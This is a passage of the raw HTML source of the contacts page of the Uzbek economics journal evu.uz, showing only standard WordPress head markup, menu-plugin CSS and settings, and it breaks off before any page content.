

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://evu.uz/kontaktyi
body_size: 22075
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
		<title>Журнал &quot;Экономический Вестник Узбекистана&quot; &raquo; Контакты</title>
		

	<link rel="stylesheet" href="https://evu.uz/wp-content/themes/EVU/style.css" type="text/css" media="screen">
	<link rel="stylesheet" href="https://evu.uz/wp-content/themes/EVU/css/flexslider.css">
  
    <!-- WP HEADER -->
    <link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Журнал &quot;Экономический Вестник Узбекистана&quot; &raquo; Лента комментариев к &laquo;Контакты&raquo;" href="https://evu.uz/kontaktyi/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/evu.uz\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
			
	<link rel='stylesheet' id='wp-block-library-css'  href='https://evu.uz/wp-includes/css/dist/block-library/style.min.css?ver=5.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='fmgc-public-style-css'  href='https://evu.uz/wp-content/plugins/footer-mega-grid-columns/assets/css/fmgc-css.css?ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-css'  href='https://evu.uz/wp-content/plugins/iphorm-form-builder/css/styles.css?ver=1.4.14' type='text/css' media='all' />
<link rel='stylesheet' id='qtip-css'  href='https://evu.uz/wp-content/plugins/iphorm-form-builder/js/qtip2/jquery.qtip.min.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-uniform-theme-2-css'  href='https://evu.uz/wp-content/plugins/iphorm-form-builder/js/uniform/themes/default/default.css?ver=1.4.14' type='text/css' media='all' />
<style id='responsive-menu-inline-css' type='text/css'>
/** This file is major component of this plugin so please don't try to edit here. */
#rmp_menu_trigger-23010 {
  width: 55px;
  height: 55px;
  position: fixed;
  top: 15px;
  border-radius: 5px;
  display: none;
  text-decoration: none;
  right: 5%;
  background: #000000;
  transition: transform 0.5s, background-color 0.5s;
}
#rmp_menu_trigger-23010:hover, #rmp_menu_trigger-23010:focus {
  background: #000000;
  text-decoration: unset;
}
#rmp_menu_trigger-23010.is-active {
  background: #000000;
}
#rmp_menu_trigger-23010 .rmp-trigger-box {
  width: 25px;
  color: #ffffff;
}
#rmp_menu_trigger-23010 .rmp-trigger-icon-active, #rmp_menu_trigger-23010 .rmp-trigger-text-open {
  display: none;
}
#rmp_menu_trigger-23010.is-active .rmp-trigger-icon-active, #rmp_menu_trigger-23010.is-active .rmp-trigger-text-open {
  display: inline;
}
#rmp_menu_trigger-23010.is-active .rmp-trigger-icon-inactive, #rmp_menu_trigger-23010.is-active .rmp-trigger-text {
  display: none;
}
#rmp_menu_trigger-23010 .rmp-trigger-label {
  color: #ffffff;
  pointer-events: none;
  line-height: 13px;
  font-family: inherit;
  font-size: 14px;
  display: inline;
  text-transform: inherit;
}
#rmp_menu_trigger-23010 .rmp-trigger-label.rmp-trigger-label-top {
  display: block;
  margin-bottom: 12px;
}
#rmp_menu_trigger-23010 .rmp-trigger-label.rmp-trigger-label-bottom {
  display: block;
  margin-top: 12px;
}
#rmp_menu_trigger-23010 .responsive-menu-pro-inner {
  display: block;
}
#rmp_menu_trigger-23010 .rmp-trigger-icon-inactive .rmp-font-icon {
  color: #ffffff;
}
#rmp_menu_trigger-23010 .responsive-menu-pro-inner, #rmp_menu_trigger-23010 .responsive-menu-pro-inner::before, #rmp_menu_trigger-23010 .responsive-menu-pro-inner::after {
  width: 25px;
  height: 3px;
  background-color: #ffffff;
  border-radius: 4px;
  position: absolute;
}
#rmp_menu_trigger-23010 .rmp-trigger-icon-active .rmp-font-icon {
  color: #ffffff;
}
#rmp_menu_trigger-23010.is-active .responsive-menu-pro-inner, #rmp_menu_trigger-23010.is-active .responsive-menu-pro-inner::before, #rmp_menu_trigger-23010.is-active .responsive-menu-pro-inner::after {
  background-color: #ffffff;
}
#rmp_menu_trigger-23010:hover .rmp-trigger-icon-inactive .rmp-font-icon {
  color: #ffffff;
}
#rmp_menu_trigger-23010:not(.is-active):hover .responsive-menu-pro-inner, #rmp_menu_trigger-23010:not(.is-active):hover .responsive-menu-pro-inner::before, #rmp_menu_trigger-23010:not(.is-active):hover .responsive-menu-pro-inner::after {
  background-color: #ffffff;
}
#rmp_menu_trigger-23010 .responsive-menu-pro-inner::before {
  top: 10px;
}
#rmp_menu_trigger-23010 .responsive-menu-pro-inner::after {
  bottom: 10px;
}
#rmp_menu_trigger-23010.is-active .responsive-menu-pro-inner::after {
  bottom: 0;
}
/* Hamburger menu styling */
@media screen and (max-width: 800px) {
  /** Menu Title Style */
  /** Menu Additional Content Style */
  #rmp_menu_trigger-23010 {
    display: block;
  }
  #rmp-container-23010 {
    position: fixed;
    top: 0;
    margin: 0;
    transition: transform 0.5s;
    overflow: auto;
    display: block;
    width: 75%;
    background-color: #a20600;
    background-image: url("");
    height: 100%;
    left: 0;
    padding-top: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
  }
  #rmp-menu-wrap-23010 {
    padding-top: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
    background-color: #a20600;
  }
  #rmp-menu-wrap-23010 .rmp-menu, #rmp-menu-wrap-23010 .rmp-submenu {
    width: 100%;
    box-sizing: border-box;
    margin: 0;
    padding: 0;
  }
  #rmp-menu-wrap-23010 .rmp-submenu-depth-1 .rmp-menu-item-link {
    padding-left: 10%;
  }
  #rmp-menu-wrap-23010 .rmp-submenu-depth-2 .rmp-menu-item-link {
    padding-left: 15%;
  }
  #rmp-menu-wrap-23010 .rmp-submenu-depth-3 .rmp-menu-item-link {
    padding-left: 20%;
  }
  #rmp-menu-wrap-23010 .rmp-submenu-depth-4 .rmp-menu-item-link {
    padding-left: 25%;
  }
  #rmp-menu-wrap-23010 .rmp-submenu.rmp-submenu-open {
    display: block;
  }
  #rmp-menu-wrap-23010 .rmp-menu-item {
    width: 100%;
    list-style: none;
    margin: 0;
  }
  #rmp-menu-wrap-23010 .rmp-menu-item-link {
    height: 40px;
    line-height: 40px;
    font-size: 13px;
    border-bottom: 1px solid #a20600;
    font-family: inherit;
    color: #ffffff;
    text-align: left;
    background-color: #a20600;
    font-weight: normal;
    letter-spacing: 0px;
    display: block;
    box-sizing: border-box;
    width: 100%;
    text-decoration: none;
    position: relative;
    overflow: hidden;
    transition: background-color 0.5s, border-color 0.5s, 0.5s;
    padding: 0 5%;
    padding-right: 50px;
  }
  #rmp-menu-wrap-23010 .rmp-menu-item-link:after, #rmp-menu-wrap-23010 .rmp-menu-item-link:before {
    display: none;
  }
  #rmp-menu-wrap-23010 .rmp-menu-item-link:hover, #rmp-menu-wrap-23010 .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #a20600;
    background-color: #a20600;
  }
  #rmp-menu-wrap-23010 .rmp-menu-item-link:focus {
    outline: none;
    border-color: unset;
    box-shadow: unset;
  }
  #rmp-menu-wrap-23010 .rmp-menu-item-link .rmp-font-icon {
    height: 40px;
    line-height: 40px;
    margin-right: 10px;
    font-size: 13px;
  }
  #rmp-menu-wrap-23010 .rmp-menu-current-item .rmp-menu-item-link {
    color: #ffffff;
    border-color: #a20600;
    background-color: #a20600;
  }
  #rmp-menu-wrap-23010 .rmp-menu-current-item .rmp-menu-item-link:hover, #rmp-menu-wrap-23010 .rmp-menu-current-item .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #a20600;
    background-color: #a20600;
  }
  #rmp-menu-wrap-23010 .rmp-menu-subarrow {
    position: absolute;
    top: 0;
    bottom: 0;
    text-align: center;
    overflow: hidden;
    background-size: cover;
    overflow: hidden;
    right: 0;
    border-left-style: solid;
    border-left-color: #a20600;
    border-left-width: 1px;
    height: 39px;
    width: 40px;
    color: #ffffff;
    background-color: #a20600;
  }
  #rmp-menu-wrap-23010 .rmp-menu-subarrow svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-23010 .rmp-menu-subarrow:hover {
    color: #ffffff;
    border-color: #a20600;
    background-color: #a20600;
  }
  #rmp-menu-wrap-23010 .rmp-menu-subarrow:hover svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-23010 .rmp-menu-subarrow .rmp-font-icon {
    margin-right: unset;
  }
  #rmp-menu-wrap-23010 .rmp-menu-subarrow * {
    vertical-align: middle;
    line-height: 39px;
  }
  #rmp-menu-wrap-23010 .rmp-menu-subarrow-active {
    display: block;
    background-size: cover;
    color: #ffffff;
    border-color: #a20600;
    background-color: #a20600;
  }
  #rmp-menu-wrap-23010 .rmp-menu-subarrow-active svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-23010 .rmp-menu-subarrow-active:hover {
    color: #ffffff;
    border-color: #a20600;
    background-color: #a20600;
  }
  #rmp-menu-wrap-23010 .rmp-menu-subarrow-active:hover svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-23010 .rmp-submenu {
    display: none;
  }
  #rmp-menu-wrap-23010 .rmp-submenu .rmp-menu-item-link {
    height: 40px;
    line-height: 40px;
    letter-spacing: 0px;
    font-size: 13px;
    border-bottom: 1px solid #a20600;
    font-family: inherit;
    font-weight: normal;
    color: #ffffff;
    text-align: left;
    background-color: #a20600;
  }
  #rmp-menu-wrap-23010 .rmp-submenu .rmp-menu-item-link:hover, #rmp-menu-wrap-23010 .rmp-submenu .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #a20600;
    background-color: #a20600;
  }
  #rmp-menu-wrap-23010 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link {
    color: #ffffff;
    border-color: #a20600;
    background-color: #a20600;
  }
  #rmp-menu-wrap-23010 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:hover, #rmp-menu-wrap-23010 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #a20600;
    background-color: #a20600;
  }
  #rmp-menu-wrap-23010 .rmp-submenu .rmp-menu-subarrow {
    right: 0;
    border-right: unset;
    border-left-style: solid;
    border-left-color: #a20600;
    border-left-width: 1px;
    height: 39px;
    line-height: 39px;
    width: 40px;
    color: #ffffff;
    background-color: #a20600;
  }
  #rmp-menu-wrap-23010 .rmp-submenu .rmp-menu-subarrow:hover {
    color: #ffffff;
    border-color: #a20600;
    background-color: #a20600;
  }
  #rmp-menu-wrap-23010 .rmp-submenu .rmp-menu-subarrow-active {
    color: #ffffff;
    border-color: #a20600;
    background-color: #a20600;
  }
  #rmp-menu-wrap-23010 .rmp-submenu .rmp-menu-subarrow-active:hover {
    color: #ffffff;
    border-color: #a20600;
    background-color: #a20600;
  }
  #rmp-menu-wrap-23010 .rmp-menu-item-description {
    margin: 0;
    padding: 5px 5%;
    opacity: 0.8;
    color: #ffffff;
  }
  #rmp-search-box-23010 {
    display: block;
    padding-top: 0px;
    padding-left: 5%;
    padding-bottom: 0px;
    padding-right: 5%;
  }
  #rmp-search-box-23010 .rmp-search-form {
    margin: 0;
  }
  #rmp-search-box-23010 .rmp-search-box {
    background: #ffffff;
    border: 1px solid #dadada;
    color: #a20600;
    width: 100%;
    padding: 0 5%;
    border-radius: 30px;
    height: 45px;
    -webkit-appearance: none;
  }
  #rmp-search-box-23010 .rmp-search-box::placeholder {
    color: #c7c7cd;
  }
  #rmp-search-box-23010 .rmp-search-box:focus {
    background-color: #ffffff;
    outline: 2px solid #dadada;
    color: #a20600;
  }
  #rmp-menu-title-23010 {
    background-color: #a20600;
    color: #ffffff;
    text-align: left;
    font-size: 13px;
    padding-top: 10%;
    padding-left: 5%;
    padding-bottom: 0%;
    padding-right: 5%;
    font-weight: 400;
    transition: background-color 0.5s, border-color 0.5s, color 0.5s;
  }
  #rmp-menu-title-23010:hover {
    background-color: #a20600;
    color: #ffffff;
  }
  #rmp-menu-title-23010 > .rmp-menu-title-link {
    color: #ffffff;
    width: 100%;
    background-color: unset;
    text-decoration: none;
  }
  #rmp-menu-title-23010 > .rmp-menu-title-link:hover {
    color: #ffffff;
  }
  #rmp-menu-title-23010 .rmp-font-icon {
    font-size: 13px;
  }
  #rmp-menu-additional-content-23010 {
    padding-top: 0px;
    padding-left: 5%;
    padding-bottom: 0px;
    padding-right: 5%;
    color: #ffffff;
    text-align: center;
    font-size: 16px;
  }
}
/**
This file contents common styling of menus.
*/
.rmp-container {
  display: none;
  visibility: visible;
  padding: 0px 0px 0px 0px;
  z-index: 99998;
  transition: all 0.3s;
  /** Scrolling bar in menu setting box **/
}
.rmp-container.rmp-fade-top, .rmp-container.rmp-fade-left, .rmp-container.rmp-fade-right, .rmp-container.rmp-fade-bottom {
  display: none;
}
.rmp-container.rmp-slide-left, .rmp-container.rmp-push-left {
  transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
}
.rmp-container.rmp-slide-left.rmp-menu-open, .rmp-container.rmp-push-left.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container.rmp-slide-right, .rmp-container.rmp-push-right {
  transform: translateX(100%);
  -ms-transform: translateX(100%);
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
}
.rmp-container.rmp-slide-right.rmp-menu-open, .rmp-container.rmp-push-right.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container.rmp-slide-top, .rmp-container.rmp-push-top {
  transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
}
.rmp-container.rmp-slide-top.rmp-menu-open, .rmp-container.rmp-push-top.rmp-menu-open {
  transform: translateY(0);
  -ms-transform: translateY(0);
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
}
.rmp-container.rmp-slide-bottom, .rmp-container.rmp-push-bottom {
  transform: translateY(100%);
  -ms-transform: translateY(100%);
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
}
.rmp-container.rmp-slide-bottom.rmp-menu-open, .rmp-container.rmp-push-bottom.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container::-webkit-scrollbar {
  width: 0px;
}
.rmp-container ::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px transparent;
}
.rmp-container ::-webkit-scrollbar-thumb {
  background: transparent;
}
.rmp-container ::-webkit-scrollbar-thumb:hover {
  background: transparent;
}
.rmp-container .rmp-menu-wrap .rmp-menu {
  transition: none;
  border-radius: 0;
  box-shadow: none;
  background: none;
  border: 0;
  bottom: auto;
  box-sizing: border-box;
  clip: auto;
  color: #666;
  display: block;
  float: none;
  font-family: inherit;
  font-size: 14px;
  height: auto;
  left: auto;
  line-height: 1.7;
  list-style-type: none;
  margin: 0;
  min-height: auto;
  max-height: none;
  opacity: 1;
  outline: none;
  overflow: visible;
  padding: 0;
  position: relative;
  pointer-events: auto;
  right: auto;
  text-align: left;
  text-decoration: none;
  text-indent: 0;
  text-transform: none;
  transform: none;
  top: auto;
  visibility: inherit;
  width: auto;
  word-wrap: break-word;
  white-space: normal;
}
.rmp-container .rmp-menu-additional-content {
  display: block;
  word-break: break-word;
}
.rmp-container .rmp-menu-title {
  display: flex;
  flex-direction: column;
}
.rmp-container .rmp-menu-title .rmp-menu-title-image {
  max-width: 100%;
  margin-bottom: 15px;
  display: block;
  margin: auto;
  margin-bottom: 15px;
}
button.rmp_menu_trigger {
  z-index: 999999;
  overflow: hidden;
  outline: none;
  border: 0;
  display: none;
  margin: 0;
  transition: transform 0.5s, background-color 0.5s;
  padding: 0;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::before, button.rmp_menu_trigger .responsive-menu-pro-inner::after {
  content: "";
  display: block;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::before {
  top: 10px;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::after {
  bottom: 10px;
}
button.rmp_menu_trigger .rmp-trigger-box {
  width: 40px;
  display: inline-block;
  position: relative;
  pointer-events: none;
  vertical-align: super;
}
.admin-bar .rmp-container, .admin-bar .rmp_menu_trigger {
  margin-top: 32px !important;
}
@media screen and (max-width: 782px) {
  .admin-bar .rmp-container, .admin-bar .rmp_menu_trigger {
    margin-top: 46px !important;
  }
}
/*  Menu Trigger Boring Animation */
.rmp-menu-trigger-boring .responsive-menu-pro-inner {
  transition-property: none;
}
.rmp-menu-trigger-boring .responsive-menu-pro-inner::after, .rmp-menu-trigger-boring .responsive-menu-pro-inner::before {
  transition-property: none;
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner {
  transform: rotate(45deg);
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:before {
  top: 0;
  opacity: 0;
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:after {
  bottom: 0;
  transform: rotate(-90deg);
}

</style>
<link rel='stylesheet' id='dashicons-css'  href='https://evu.uz/wp-includes/css/dashicons.min.css?ver=5.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-email-css'  href='https://evu.uz/wp-content/plugins/wp-email/email-css.css?ver=2.69.3' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_trigger_buttons-css'  href='https://evu.uz/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/trigger_buttons.css?ver=3.59.6' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-0-css'  href='https://evu.uz/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.fancybox-1.3.4.css?ver=3.59.6' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css'  href='https://evu.uz/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css?ver=5.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://evu.uz/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css?ver=5.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_basic_slideshow_style-css'  href='https://evu.uz/wp-content/plugins/nextgen-gallery/static/Slideshow/ngg_basic_slideshow.css?ver=3.59.6' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_slick_slideshow_style-css'  href='https://evu.uz/wp-content/plugins/nextgen-gallery/static/Slideshow/slick/slick.css?ver=3.59.6' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_slick_slideshow_theme-css'  href='https://evu.uz/wp-content/plugins/nextgen-gallery/static/Slideshow/slick/slick-theme.css?ver=3.59.6' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css'  href='https://evu.uz/wp-content/plugins/nextgen-gallery/static/Widget/display.css?ver=3.59.6' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css'  href='https://evu.uz/wp-content/plugins/nextgen-gallery/static/Slideshow/ngg_basic_slideshow.css?ver=3.59.6' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-styles-css'  href='https://evu.uz/wp-content/plugins/bxslider-wp/bxslider/jquery.bxslider.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-paginate-css'  href='https://evu.uz/wp-content/plugins/wp-paginate/css/wp-paginate.css?ver=2.2.3' type='text/css' media='screen' />
<script type='text/javascript' src='https://evu.uz/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://evu.uz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://evu.uz/wp-content/plugins/iphorm-form-builder/js/iphorm.js?ver=1.4.14' id='iphorm-js'></script>
<script type='text/javascript' id='rmp_menu_scripts-js-extra'>
/* <![CDATA[ */
var rmp_menu = {"ajaxURL":"https:\/\/evu.uz\/wp-admin\/admin-ajax.php","wp_nonce":"05c85edf45","menu":[{"menu_theme":null,"theme_type":"default","theme_location_menu":"","submenu_submenu_arrow_width":"40","submenu_submenu_arrow_width_unit":"px","submenu_submenu_arrow_height":"39","submenu_submenu_arrow_height_unit":"px","submenu_arrow_position":"right","submenu_sub_arrow_background_colour":"#a20600","submenu_sub_arrow_background_hover_colour":"#a20600","submenu_sub_arrow_background_colour_active":"#a20600","submenu_sub_arrow_background_hover_colour_active":"#a20600","submenu_sub_arrow_border_width":"1","submenu_sub_arrow_border_width_unit":"px","submenu_sub_arrow_border_colour":"#a20600","submenu_sub_arrow_border_hover_colour":"#a20600","submenu_sub_arrow_border_colour_active":"#a20600","submenu_sub_arrow_border_hover_colour_active":"#a20600","submenu_sub_arrow_shape_colour":"#ffffff","submenu_sub_arrow_shape_hover_colour":"#ffffff","submenu_sub_arrow_shape_colour_active":"#ffffff","submenu_sub_arrow_shape_hover_colour_active":"#ffffff","use_header_bar":"off","header_bar_items_order":"{\"logo\":\"on\",\"title\":\"on\",\"search\":\"on\",\"html content\":\"on\"}","header_bar_title":"","header_bar_html_content":"","header_bar_logo":"","header_bar_logo_link":"","header_bar_logo_width":"","header_bar_logo_width_unit":"%","header_bar_logo_height":"","header_bar_logo_height_unit":"px","header_bar_height":"80","header_bar_height_unit":"px","header_bar_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"header_bar_font":"","header_bar_font_size":"14","header_bar_font_size_unit":"px","header_bar_text_color":"#ffffff","header_bar_background_color":"#ffffff","header_bar_breakpoint":"800","header_bar_position_type":"fixed","header_bar_adjust_page":null,"header_bar_scroll_enable":"off","header_bar_scroll_background_color":"#36bdf6","mobile_breakpoint":"600","tablet_breakpoint":"800","transition_speed":"0.5","sub_menu_speed":"0.2","show_menu_on_page_load":"","menu_disable_scrolling":"off","menu_overlay":"off","menu_overlay_colour":"rgba(0, 0, 0, 0.7)","desktop_menu_width":"","desktop_menu_width_unit":"%","desktop_menu_positioning":"fixed","desktop_menu_side":"","desktop_menu_to_hide":"","use_current_theme_location":"off","mega_menu":{"225":"off","227":"off","229":"off","228":"off","226":"off"},"desktop_submenu_open_animation":"fade","desktop_submenu_open_animation_speed":"100ms","desktop_submenu_open_on_click":"","desktop_menu_hide_and_show":"","menu_name":"Default Menu","menu_to_use":"glavnoe-menyu","different_menu_for_mobile":"off","menu_to_use_in_mobile":"main-menu","use_mobile_menu":"on","use_tablet_menu":"on","use_desktop_menu":"","menu_display_on":"all-pages","menu_to_hide":"","submenu_descriptions_on":"","custom_walker":"","menu_background_colour":"#a20600","menu_depth":"5","smooth_scroll_on":"off","smooth_scroll_speed":"500","menu_font_icons":[],"menu_links_height":"40","menu_links_height_unit":"px","menu_links_line_height":"40","menu_links_line_height_unit":"px","menu_depth_0":"5","menu_depth_0_unit":"%","menu_font_size":"13","menu_font_size_unit":"px","menu_font":"","menu_font_weight":"normal","menu_text_alignment":"left","menu_text_letter_spacing":"","menu_word_wrap":"off","menu_link_colour":"#ffffff","menu_link_hover_colour":"#ffffff","menu_current_link_colour":"#ffffff","menu_current_link_hover_colour":"#ffffff","menu_item_background_colour":"#a20600","menu_item_background_hover_colour":"#a20600","menu_current_item_background_colour":"#a20600","menu_current_item_background_hover_colour":"#a20600","menu_border_width":"1","menu_border_width_unit":"px","menu_item_border_colour":"#a20600","menu_item_border_colour_hover":"#a20600","menu_current_item_border_colour":"#a20600","menu_current_item_border_hover_colour":"#a20600","submenu_links_height":"40","submenu_links_height_unit":"px","submenu_links_line_height":"40","submenu_links_line_height_unit":"px","menu_depth_side":"left","menu_depth_1":"10","menu_depth_1_unit":"%","menu_depth_2":"15","menu_depth_2_unit":"%","menu_depth_3":"20","menu_depth_3_unit":"%","menu_depth_4":"25","menu_depth_4_unit":"%","submenu_item_background_colour":"#a20600","submenu_item_background_hover_colour":"#a20600","submenu_current_item_background_colour":"#a20600","submenu_current_item_background_hover_colour":"#a20600","submenu_border_width":"1","submenu_border_width_unit":"px","submenu_item_border_colour":"#a20600","submenu_item_border_colour_hover":"#a20600","submenu_current_item_border_colour":"#a20600","submenu_current_item_border_hover_colour":"#a20600","submenu_font_size":"13","submenu_font_size_unit":"px","submenu_font":"","submenu_font_weight":"normal","submenu_text_letter_spacing":"","submenu_text_alignment":"left","submenu_link_colour":"#ffffff","submenu_link_hover_colour":"#ffffff","submenu_current_link_colour":"#ffffff","submenu_current_link_hover_colour":"#ffffff","inactive_arrow_shape":"\u25bc","active_arrow_shape":"\u25b2","inactive_arrow_font_icon":"","active_arrow_font_icon":"","inactive_arrow_image":"","active_arrow_image":"","submenu_arrow_width":"40","submenu_arrow_width_unit":"px","submenu_arrow_height":"39","submenu_arrow_height_unit":"px","arrow_position":"right","menu_sub_arrow_shape_colour":"#ffffff","menu_sub_arrow_shape_hover_colour":"#ffffff","menu_sub_arrow_s